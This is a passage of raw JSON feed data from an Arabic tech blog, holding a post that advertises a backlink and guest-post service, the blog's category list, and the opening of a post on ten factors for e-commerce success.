\/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/215449342575176661\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html","title":" طرق التسويق بالعمولة للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s72-w640-h382-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5023220502280935951"},"published":{"$t":"2021-12-24T07:23:00.005-08:00"},"updated":{"$t":"2022-05-04T09:06:12.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الترويج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"باك لينك"}],"title":{"type":"text","$t":" خدمة الباك لينك Backlink"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الباك لينك,باك لينك,ماهو الباك لينك,باك لينك لموقعك,كيف اعمل باك لينك,شرح الباك لينك,باك لينك دوفلو,عمل باك لينك,افضل باك لينك,نجاح الباك لينك,باك لينك بلوجر,backlink,كيفية عمل باك لينك,الباك لينك backlink,باك لينك مجاني,باك لينك قوي,مواقع الباك لينك,مواقع باك لينك,الحصول على باك لينك,باك لينك دوفولو,دورة انشاء الباك لينك,الباك لينك backlinks,باك لينك مجانا,backlinks,دورة انشاء باك لينك,بناء باك لينك,ما هو الباك لينك,الباك لينك للمدونة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eتعتبر خدمة الباك لينك من أحد أهم الطرق لتحسين ترتيب موقعك و رفع الدومين اثورتي للموقع الخاص بك من خلال عمل باكلينك يشير لموقعك، و من أفضل المواقع التي يفضل أن تحصل منها على باك لينكات و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالمواقع التي لديها دومين أثورتي عالي و لديها زيارات كثير\u003C\/a\u003E و لها نفس مجال موقعك.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"خدمة الباك لينك Backlink\" border=\"0\" data-original-height=\"499\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s16000\" title=\"خدمة الباك لينك Backlink\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eماهو الباك لينك Backlink\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالباك لينك هو رابط مثل أي رابط آخر و لكن هذا الرابط يشير الى موقعك أو ما يسمى بالروابط الخلفية، مثلا تجد مقال يتحدث عن تطبيق أو موقع و تجد في كلمة حمل التطبيق او الدخول للموقع تجد بأنه بمجرد النقر عليها تحولك إلى صفحة أخرى و هذا هو الباك لينك بإختصار.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على خدمات الباك لينك Backlink\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eللحصول على خدمات الباك لينك يجب ان تشاهد المقال السابق حول \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست Guest Post\u003C\/a\u003E و الذي تحدثنا فيه حول كيف أحصل على جيست بوست من مواقع أخرى أو كيف أحصل على باك لينك قوي ، و هو يحمل نفس شرح هذا المقال لذلك يمكنك مشاهدته من \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eهنا\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eو من أحد أهم الطرق للحصول على خدمات باك لينك و هي البحث عن مواقع أو منتديات تقبل النشر فيها بالمجان و يفضل أن تكون في نفس مجال موقعك و أن تكون المواقع لها دومين أثورتي عالي و سبام سكور منخفض أقل من 5%.\u003C\/p\u003E\u003Cp\u003Eو كما سبق و أن شرحنا في \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eمقال الجيست بوست\u003C\/a\u003E أنه هناك طرق مجانية للحصول على خدمات backlink و هناك طرق مدفوعة، و من أحد أفضل الطرق المجانية للحصول على باك لينك مجانا و هو :\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالنشر في المنتديات\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Eالنشر في مواقع التواصل الإجتماعي مثل صفحات و جروبات الفيسبوك و تويتر.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو من أحد أفضل و أهم طرق الحصول على باك لينك قوي و هي الطرق المدفوعة و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eالبحث عن مواقع مختصة في مجال موقعك للحصول على باك لينك قوي، و كل ما يجب عليك هو التواصل مع صاحب الموقع من أجل عمل لك باك لينك بمقابل مادي.\u003C\/li\u003E\u003Cli\u003Eالتواصل مع أصحاب قنوات اليوتيوب و صفحات الفيسبوك من أجل نشر موقعك و الحصول على باك لينك قوي شرط أن تكون الصفحات و القنوات في نفس مجال موقعك.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على باك لينك دائم\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا كنت ترغب في الحصول على باك لينك في موقعنا هذا ( \u003Ca href=\"https:\/\/www.blogadse.com\/\" target=\"_blank\"\u003Eالموقع التقني\u003C\/a\u003E ) أو لديك موقع أو تطبيق أو منتج و تريد الترويج له فيمكننا الترويج له من خلال موقعنا هذا و تحصل على باك لينك قوي دائم و بدون حذف.\u003C\/p\u003E\u003Cp\u003Eلطلب الخدمة يمكنك مراسلتنا من \u003Ca href=\"https:\/\/www.blogadse.com\/p\/advertise-on-our-website.html\" target=\"_blank\"\u003Eصفحة الإعلان\u003C\/a\u003E أو طلب الخدمة من \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Promote-your-app-or-website-and-get-a-strong-permanent-backlink.html\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E أو \u003Ca href=\"https:\/\/khamsat.com\/marketing\/advertising\/1544719-%D8%A7%D9%84%D8%AA%D8%B1%D9%88%D9%8A%D8%AC-%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D9%83-%D8%A7%D9%88-%D9%85%D9%88%D9%82%D8%B9%D9%83-%D9%88-%D8%A7%D9%84%D8%AD%D8%B5%D9%88%D9%84-%D8%B9%D9%84%D9%89-%D8%A8%D8%A7%D9%83-%D9%84%D9%8A%D9%86%D9%83-%D9%82%D9%88%D9%8A\" target=\"_blank\"\u003Eطلب الخدمة من موقع خمسات\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5023220502280935951\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html","title":" خدمة الباك لينك Backlink"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846306&_=1768756846307
body_size: 17180
content:
// API callback
jQuery32106936243809803657_1768756846306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1387514218126368611"},"published":{"$t":"2023-03-08T15:10:00.007-08:00"},"updated":{"$t":"2023-03-08T15:15:39.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"}],"title":{"type":"text","$t":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبعد انتشار الانترنت بشكل واسع، وازدهار التجارة\nالإلكترونية ازداد معدل البحث عن أبرز عوامل نجاح التجارة الإلكترونية، وذلك بعد\nتغير العادات الشرائية للمستهلكين في أعقاب اجتياح أزمة كورونا للعالم خلال\nالسنوات المنصرمة، ولأن تحقيق النجاح في التجارة الإلكترونية ليس بالأمر الصعب\nلذلك قررنا أن نجيب عن كل التساؤلات المطروحة، وأن نعرض كل العوامل ونوضح طرق\nالنجاح في التجارة الإلكترونية، فتابعوا معنا السطور القليلة القادمة لمعرفة كافة\nالتفاصيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s640\/e-commerce-gd1d6887cc_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/w640-h426\/e-commerce-gd1d6887cc_640.jpg\" title=\"عوامل نجاح التجارة الإلكترونية في 10 خطوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eما هي\nالتجارة الإلكترونية؟\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقبل أن نتطرق إلى ذكر عوامل نجاح التجارة الإلكترونية\nيجب أولاً أن نتعرف على مفهوم هذه التجارة، تعرف التجارة الإلكترونية على أنها\nعملية تبادل تجاري وبيع وشراء للسلع عبر شبكة الإنترنت، سواء من خلال مواقع الويب\nالمخصصة لذلك، أو من خلال مواقع السوشيال ميديا المختلفة، في أي وقت وفي أي مكان\nحول العالم عبر أجهزة الكمبيوتر والهواتف المحمولة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعوامل\nنجاح التجارة الإلكترونية\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهناك مجموعة من العوامل المتكاتفة التي تعمل معًا لكي\nتساهم في نجاح التجارة، ومن أبرز عوامل نجاح التجارة الإلكترونية نجد ما يلي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E1- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New 